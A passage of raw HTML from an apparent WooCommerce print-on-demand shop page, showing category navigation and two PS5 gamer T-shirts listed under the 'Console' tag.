0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Console&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-22586 status-publish first instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_tag-console product_tag-gamer product_tag-ps5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt/" aria-label="PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt-nrifc55406.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt" decoding="async" fetchpriority="high" title="PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt-nrifc55406.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt" decoding="async" fetchpriority="high" title="PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22586,&quot;item_id&quot;:22586,&quot;item_name&quot;:&quot;PS5 Console Gamer Zum Zocken Geboren Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;577782&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:22586,&quot;item_brand&quot;:&quot;Gamer&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/ps5-console-gamer-zum-zocken-geboren-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-22590 status-publish instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_tag-console product_tag-gamer product_tag-ps5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/zocken-reichet-mir-den-controller-konig-ps5-console-unisex-tshirt/" aria-label="Zocken Reichet Mir Den Controller Konig PS5 Console Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/zocken-reichet-mir-den-controller-konig-ps5-console-unisex-tshirt-znhau24018.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zocken Reichet Mir Den Controller Konig PS5 Console Unisex T-Shirt" decoding="async" title="Zocken Reichet Mir Den Controller Konig PS5 Console Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/zocken-reichet-mir-den-controller-konig-ps5-console-unisex-tshirt-znhau24018.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zocken Reichet Mir Den Controller Konig PS5 Console Unisex T-Shirt" decoding="async" title="Zocken Reichet Mir Den Controller Konig PS5 Console Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/zocken-reichet-mir-den-controller-konig-ps5-console-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zocken Reichet Mir Den Controller Konig PS5 Console Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
